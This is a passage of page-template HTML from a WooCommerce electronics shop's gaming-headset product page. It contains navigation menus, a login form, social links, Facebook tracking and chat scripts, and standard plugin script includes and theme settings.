<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015 item-level-0" ><a href="https://highendtec.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024 item-level-0" ><a href="https://highendtec.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0a3ad8060e" /><input type="hidden" name="_wp_http_referer" value="/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" />											<input type="hidden" name="redirect" value="https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://highendtec.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://highendtec.com/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/","shop_url":"https://highendtec.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f50037af24","wishlist_fragments_nonce":"e81c3fd213","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/my-account/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"777a670d0d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css"